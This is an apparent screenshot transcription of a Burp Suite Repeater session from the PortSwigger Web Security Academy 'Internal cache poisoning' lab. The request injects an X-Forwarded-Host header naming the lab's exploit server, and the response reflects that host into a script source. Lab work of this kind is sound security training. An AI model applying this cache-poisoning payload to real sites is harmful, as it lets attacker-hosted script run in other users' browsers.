 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
2 × 3 × ...
Send Cancel < ▾ > ▾ Target: https://0a090032048b9dc9c01a1637
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 0a090032048b9dc9c01a163700ef00fa.web-security-academy.net
3 Cookie: session=drVjdTjYy47EgNmpWsRfSdM60ffBkKEB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a090032048b9dc9c01a163700ef00fa.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Forwarded-Host: exploit-0a20000204d69dfdc008160c019c00f5.web-security-academy.net
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8817
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <link rel="canonical" href='
//exploit-0a20000204d69dfdc008160c019c00f5.web-security-academy.net/'/>
12 <title>
&#73;&#110;&#116;&#101;&#114;&#110;&#97;&#108;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&
#112;&#111;&#105;&#115;&#111;&#110;&#105;&#110;&#103;
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="
//exploit-0a20000204d69dfdc008160c019c00f5.web-security-academy.net/resources/js/analy
tics.js">
</script>
16 <script src=
//0a090032048b9dc9c01a163700ef00fa.web-security-academy.net/js/geolocate.js?callback=l
oadCountry>
</script>
<script>
trackingID='mdKxYwioYMj2Zcie'
</script>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Internal cache poisoning
</h2>
24 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a20000204d69dfdc008160c019c00f5.web-security-academy.net'>
Go to exploit server
</a>
25 <a class=link-back href='
exploit-0a20000204d69dfdc008160c019c00f5.web-security-academy.net 3 matches